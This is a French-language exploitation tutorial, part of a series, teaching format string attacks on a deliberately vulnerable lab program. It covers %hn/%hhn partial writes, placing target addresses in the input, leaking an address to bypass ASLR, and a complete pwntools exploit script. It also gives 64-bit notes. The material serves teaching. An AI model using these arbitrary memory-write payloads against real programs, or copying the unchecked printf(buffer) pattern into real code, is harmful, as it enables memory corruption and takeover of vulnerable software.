Partie 17 - Exploiter les format strings - primitives avancées d’écriture mémoire (3/5)
Exploiter les format strings : primitives avancées d’écriture mémoire (3/5)
Vous pensiez en avoir fini avec les chaînes de format 😆 ? Que nenni ! Nous avons encore quelques fonctionnalités à voir qui se révéleront très utiles en temps voulu.
Comme la dernière fois, je vous propose de les découvrir via la résolution d’exercices de complexité croissante :
- l’utilisation des spécificateurs
%hnet%hhn; - astuce : contrôler l’adresse à laquelle écrire ;
- exploitation des chaînes de format en 64 bits ;
- quelques bonus 😉.
Exercice n°4 : Modifier une valeur en mémoire avec une très grande valeur
Voici l’exercice à résoudre :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
#include <stdio.h>
#include <stdlib.h>
#include <time.h>
#include <stdint.h>
// Compilation : gcc -g -m32 main.c -o exe
int main()
{
char buffer[0x100]= {0};
int *val = (int *)malloc(sizeof(int));
*val = 0xcafebabe;
printf("> ");
while(fgets(buffer,sizeof(buffer), stdin))
{
puts("Entree utilisateur : ");
printf(buffer);
printf("> ");
}
if(*val == 0xdeadbeef)
{
puts("Bravo ! Tu fais partie de l'elite !");
}
else
{
puts("Ciao bye !");
}
return 0;
}
Accès au conteneur Docker :
- ⬇️ Téléchargement : pwn-fmt-exo-4.zip
- 🔎 SHA256 & Analyse Virus Total : 975982c662fe77fe57f2f72dfc45cb33070a3fb1136fc4eeea4154e80bc5d200
- ⚙️ Construction et lancement du conteneur :
1
2
3
docker build -t pwn-fmt-exo-4 .
docker run -it --rm -p 1234:1234 --cap-add=SYS_PTRACE --security-opt seccomp=unconfined pwn-fmt-exo-4
Il y a principalement deux différences avec les 3 précédents exercices :
- le programme lit en boucle l’entrée ;
- la valeur à écrire en mémoire n’est plus
0x1337mais0xdeadbeef.
Pour fermer l’entrée standard sans quitter le programme, vous pouvez utiliser
Ctrl + D.
Commençons par l’approche naïve, ça ne mange pas de pain. Le précédent payload que nous avions utilisé pour écrire 0x1337 est %4919p%6$n. Modifions-le pour écrire 0xdeadbeef == 3735928559 :
1
2
3
4
echo '%3735928559p%6$n' | ./exercice_4
> Entree utilisateur :
> Ciao bye !
Cela n’a pas marché, le nombre de caractères écrits est beaucoup trop grand 😕 …
Ecrire de petites valeurs avec %hn et %hhn
Il va falloir revoir notre stratégie d’écriture en mémoire. Et même plus que ça. Tout d’abord voyons à quoi servent les spécificateurs %hn et %hhn.
Ces spécificateurs sont dérivés, en quelque sorte, du spécificateur %n. Ils permettent en effet d’écrire une valeur dans la zone mémoire pointée par un pointeur. La seule différence est le nombre de caractères écrits, plus précisément, le type considéré pour la valeur pointée.
Euuh je gombron bas.
En utilisant man 3 printf, nous pouvons lire dans la section Length modifier les lignes suivantes :
1
2
3
hh A following integer conversion corresponds to a signed char or unsigned char argument, or a following n conversion corresponds to a pointer to a signed char argument.
h A following integer conversion corresponds to a short or unsigned short argument, or a following n conversion corresponds to a pointer to a short argument.
En ajoutant le caractère h dans %n, le spécificateur %hn va considérer que le pointeur, qu’il utilise pour écrire vers la zone mémoire pointée, est de type short *, c’est-à-dire un pointeur vers une valeur de 2 octets.
De la même manière, il est possible d’être plus précis en utilisant %hhn auquel cas le spécificateur considère que le pointeur utilisé est un pointeur de type char *, c’est-à-dire une valeur de 1 octet.
Pour l’instant, vous ne voyez peut-être pas encore l’intérêt de modifier la manière dont va être considéré le type du pointeur. En fait, cela va permettre d’être plus précis dans le nombre d’octets que l’on écrit.
Voyons un exemple concret pour comprendre leur utilité : nous avons précédemment vu qu’il n’est pas possible d’écrire d’un coup 0xdeadbeef. En revanche, ce que l’on pourrait faire c’est, au lieu d’écrire 4 octets en une seule fois, écrire 2 octets deux fois :

Ce schéma a été simplifié par souci de clarté. Nous verrons plus loin comment faire pour choisir exactement à quelle adresse écrire une valeur.
Sur le papier, ça a l’air d’être une superbe idée. Sauf qu’en réalité, si un tel scénario était appliqué avec le spécificateur %n, la valeur de *val serait : 0x0000beef. Ce qui est logique car %n considère val comme un pointeur vers un int. Ainsi, lui demander d’écrire 0xbeef revient à lui demander d’écrire 0x0000beef.
On n’aurait pas pu écrire
0x0000beefen premier puis0x0000deadensuite afin d’avoir0x0000deadbeef?
On aurait pu le faire effectivement. Le souci est que cela écrira 2 octets nuls en plus dans une autre variable. Ce n’est pas toujours problématique mais apprenons à faire les choses proprement 😄.
Vous voyez désormais l’utilité de %hn ? Sachant qu’il considère val comme un pointeur de type short *, en lui demandant d’écrire une valeur sur 2 octets ( ex : 0xdead ), il n’écrira pas plus de 2 octets.
De même, en utilisant %hhn, val est considéré comme un pointeur de type char *. En lui demandant d’écrire un octet ( ex : 0xad), il n’écrira pas plus de 1 octet.
Modifier arbitrairement l’adresse à laquelle écrire
Nous avons trouvé une solution pour ne plus déborder et écrire exactement le nombre d’octets dont nous avons besoin. Sauf que nous allons nous heurter à une autre problématique.
À l’index 6 de la pile, au moment de l’appel à printf, se trouve l’adresse de val, supposons par exemple 0x555555a0. Le problème est que, quel que soit le spécificateur de format utilisé, nous ne pourrons écrire qu’à cette adresse précise (0x555555a0), et pas à un (0x555555a1) ou deux octets (0x555555a2) plus loin en mémoire.
Cela est très embêtant : si on souhaite écrire 0xdeadbeef en 2 fois deux octets, nous avons besoin d’écrire :
0xbeefà l’adresse0x555555a0;0xdeadà l’adresse0x555555a2.
Sauf qu’à ce stade, rien ne nous permet de modifier 0x555555a0 en 0x555555a2 😢.
J’ai toutefois une bonne nouvelle. Vous souvenez-vous de ce qui se passe lorsque l’on utilise beaucoup, vraiment beaucoup de fois %p ?

Nous finissons par retomber sur les premiers caractères de notre chaîne de format ! À ce stade, votre esprit de pwneur averti devrait déjà entrevoir la suite 😏. Nous contrôlons les caractères de la chaîne de format, nous pouvons ainsi y écrire tout ce que l’on souhaite. Et dans “tout”, il y a “adresse mémoire” 😉.
Imaginons que l’adresse de val soit 0x555555a0. Utilisons l’entrée suivante :
1
2
3
4
echo -e "\xa2\x55\x55\x55%p-%p-%p-%p-%p-%p-%p-%p-%p-%p" | ./exercice_4
> Entree utilisateur :
�UUU0x100-0xf5c045c0-0x566eb1e8-(nil)-(nil)-0x573fa1a0-0x555555a2-0x252d7025-0x70252d70-0x2d70252d
A l’index n°7 nous avons l’adresse 0x555555a2. Ainsi, en utilisant %7$hn, nous pouvons enfin écrire 0xdead dans les 2 octets de poids fort de val, c’est-à-dire à l’adresse 0x555555a2. L’astuce est donc de réutiliser notre propre entrée utilisateur pour contrôler l’adresse à laquelle le programme va écrire.
Résolution de l’exercice n°4
Nous avons enfin les outils pour résoudre l’exercice :
- l’utilisation de
%hhn(ou%hn) afin de contrôler le nombre d’octets écrits ; - la réutilisation des premiers caractères de notre saisie pour contrôler l’adresse à laquelle écrire.
Je vous propose de résoudre cet exercice ensemble car il y a encore quelques subtilités à voir. Utilisons un script pour résoudre l’exercice, ce sera plus commode. En voici les premières lignes :
1
2
3
from pwn import *
io = process("./exercice_4")
Les deux principaux objectifs sont les suivants :
- écrire
0xbeefdans les 2 octets de poids faible ; - écrire
0xdeaddans les 2 octets de poids fort.
Pour la première étape, cela est possible en utilisant directement l’adresse à l’index n°6 étant donné qu’elle pointe déjà vers l’octet de poids faible de val. En revanche, il va falloir que l’on écrive l’adresse de val + 2 sur la pile afin de pouvoir y écrire 0xdead.
L’ASLR est activée, nous n’allons pas pouvoir déterminer à l’avance l’adresse de val. Cependant, l’affichage de la chaîne de format est réalisée en boucle. Nous pouvons donc faire fuiter l’adresse de val et contourner de ce fait l’ASLR :
1
2
3
4
5
6
7
8
9
10
11
from pwn import *
io = process("./exercice_4")
# Recuperation de l'adresse de la variable "val"
io.sendline(b"%6$p")
data=io.recv()
addr_val_hex = data.split(b"\n")[-2].decode()
addr_val = int(addr_val_hex,16)
print("L'adresse de 'val' : ",hex(addr_val))

A présent, il nous suffit de construire un payload de cette forme :
1
[adresse_de_val + 2] [%XXXXp%6$hn] [%YYYYp%7$hn]
De cette manière :
0xbeefsera écrit à l’adresse (val) pointée par l’index n°6 ;0xdeadsera écrit à l’adresse (val + 2) pointée par l’index n°7.
Comme le nombre
0xbeefest plus petit que0xdead, nous sommes obligés de l’écrire en premier (via l’index n°6).
%hnécrit le nombre d’octets déjà affichés. Or, lors de la seconde utilisation de%hn, si on avait écrit0xdeaden premier, on aurait dû forcément écrire une valeur plus grande que0xdeadla deuxième fois.Cela n’aurait donc pas permis d’écrire
0xbeef. Il faut donc toujours veiller à écrire la plus petite valeur en premier.
Evidemment, il ne nous reste à trouver les bonnes valeurs à utiliser à la place de XXXX et YYYY.
[%XXXXp%6$hn]
Trouvons quelle valeur doit remplacer XXXX afin d’écrire 0xbeef. Il y a l’adresse de val + 2 qui est écrite. Cela constitue 4 octets déjà écrits. Il suffit donc d’écrire : 0xbeef - 4 == 48875 octets.
XXXX sera remplacé par 48875.
[%YYYYp%7$hn]
Pour ce qui est de YYYY c’est facile, nous avons déjà écrit 0xbeef octets, il ne nous reste plus qu’à en écrire : 0xdead - 0xbeef == 8126.
YYYY sera remplacé par 8126.
Finalisation du payload
Mettons tout cela bout à bout :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
from pwn import *
io = process("./exercice_4",stdin=PTY,raw=False)
# Recuperation de l'adresse de la variable "val"
io.sendline(b"%6$p")
data=io.recv()
addr_val_hex = data.split(b"\n")[-2].decode()
addr_val = int(addr_val_hex,16)
print("L'adresse de 'val' : ",hex(addr_val))
# Ecriture de 0xbeef puis 0xdead
io.sendline(p32(addr_val+2)+b"%48875p%6$hn"+b"%8126p%7$hn")
io.recvuntil(b"> ") # Ignorer les caracteres precedemment envoyes
io.send(b"\x04") # Fermer stdin avec CTRL + D
print(io.recv())
Astuce pwntools : la première ligne
io = process("./exercice_4",stdin=PTY,raw=False)a été modifiée afin de pouvoir fermer facilementstdinavecCtrl + Den envoyant l’octet\x04.Gardez cette astuce en tête, elle pourra vous être utile plus d’une fois 😉.
Voici comment la chaîne formatée que nous avons construite va s’appliquer sur les différents éléments de la pile :
Le résultat 😎 :
1
2
3
4
5
6
$ python3 sol_exo_4.py
[+] Starting local process './exercice_4': pid 116110
L'adresse de 'val' : 0x5914b1a0
Bravo ! Tu fais partie de l'elite !
[*] Process './exercice_4' stopped with exit code 0 (pid 116110)
Exercice n°4 bis
Maintenant, à vous de jouer : résoudre le même exercice mais cette fois-ci, en utilisant %hhn au lieu de %hn. Cela vous permettra de voir si vous avez vraiment compris le principe.
Exploiter les chaînes de format en 64 bits
Il n’y a pas tellement de différences si ce n’est la convention d’appel de printf qui change dans les programmes 64 bits. En utilisant la chaîne de format suivante, voici comment sont récupérées les valeurs selon l’architecture utilisée %p-%p-%p-%p-%p-%p-%p-%p :
- 32 bits : affiche les 8 premières valeurs présentes sur la pile (sauf la première qui contient
buffer) ; - 64 bits : affiche, dans cet ordre, les valeurs contenues dans :
rsi,rdx,rcx,r8,r9puis les 3 premières valeurs présentes sur la pile.
En compilant l’exercice 4 en 64 bits, il est possible d’observer la manière dont sont affichées les valeurs en mettant un point d’arrêt sur printf(buffer);. En affichant les valeurs des registres et des premières valeurs de la pile, nous pouvons constater la manière dont sont affichées les valeurs en suivant la convention d’appel :
Pour le reste, c’est tout pareil 😄 !
📋 Synthèse
Grâce à la réalisation de cet exercice, nous avons pu découvrir deux astuces utilisables lors de l’exploitation de chaînes de format :
- l’utilisation de
%hnet%hhnafin de mieux contrôler le nombre d’octets que l’on écrit ; - la réutilisation des premiers caractères de notre saisie afin de choisir l’adresse à laquelle écrire.